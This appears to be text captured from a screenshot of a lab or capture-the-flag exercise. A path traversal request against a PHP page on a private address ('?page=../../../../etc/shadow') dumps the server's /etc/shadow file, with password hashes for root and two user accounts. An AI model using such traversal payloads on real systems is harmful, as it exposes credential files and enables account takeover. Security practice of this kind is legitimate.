 192.168.1.134/building/index.php?page=../../../../etc/shadow
3
Home Gallery Contact
root:$y$j9T$avXO7BCR5/iCNmeaGmMSZ0$gD9m7w9/zzi1iC9XoaomnTHTp0vde7smQL1eYJ1V3u1:19240:0:99999:7::: daemon:*:19213:0:99999:7::: bin:*:19213:0:99999:7::: sys:*:19213:0:99999:7::: sync:*:19213:0:99999:7::: games:*:19213:0:99999:7:::
man:*:19213:0:99999:7::: lp:*:19213:0:99999:7::: mail:*:19213:0:99999:7::: news:*:19213:0:99999:7::: uucp:*:19213:0:99999:7::: proxy:*:19213:0:99999:7::: www-data:*:19213:0:99999:7::: backup:*:19213:0:99999:7::: list:*:19213:0:99999:7:::
irc:*:19213:0:99999:7::: gnats:*:19213:0:99999:7::: nobody:*:19213:0:99999:7::: _apt:*:19213:0:99999:7::: systemd-network:*:19213:0:99999:7::: systemd-resolve:*:19213:0:99999:7::: messagebus:*:19213:0:99999:7::: systemd-
timesync:*:19213:0:99999:7::: pollinate:*:19213:0:99999:7::: sshd:*:19213:0:99999:7::: syslog:*:19213:0:99999:7::: uuidd:*:19213:0:99999:7::: tcpdump:*:19213:0:99999:7::: tss:*:19213:0:99999:7::: landscape:*:19213:0:99999:7:::
usbmux:*:19236:0:99999:7::: lxd:!:19236:::::: jack:$6$xyz$FU1GrBztUeX8krU/94RECrFbyaXNqU8VMUh3YThGCAGhlPqYCQryXBln3q2J2vggsYcTrvuDPTGsPJEpn/7U.0:19236:0:99999:7:::
jaba:$y$j9T$pWlo6WbJDbnYz6qZlM87d.$CGQnSEL8aHLlBY/4Il6jFieCPzj7wk54P8K4j/xhi/1:19240:0:99999:7:::